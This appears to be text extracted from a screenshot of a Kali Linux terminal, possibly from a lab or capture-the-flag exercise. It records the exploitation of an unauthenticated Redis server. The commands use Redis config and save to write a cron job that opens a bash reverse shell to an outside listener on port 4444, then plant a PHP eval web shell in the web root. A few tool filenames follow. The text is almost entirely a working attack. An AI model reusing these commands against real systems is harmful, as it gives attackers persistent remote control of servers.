 (root㉿kali)-[~/Desktop]
# redis-cli -h 192.168.159.163 -p 6379
192.168.159.163:6379> config set dir /var/spool/cron/
OK
192.168.159.163:6379> set test "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.159.152/4444 0>&1\n\n"
OK
192.168.159.163:6379> config set dbfilename root
OK
192.168.159.163:6379> save
OK
192.168.159.163:6379> config set dir /var/www/html/
OK
192.168.159.163:6379> set shell "<?php echo 'shell_working'; @eval($_POST['shell']);?>"
OK
192.168.159.163:6379> config set dbfilename webshell.php
OK
192.168.159.163:6379> SAVE
OK
192.168.159.163:6379>
69E.txt
hydra.restore
linpeas.sh
CVE-2021-...
poc.py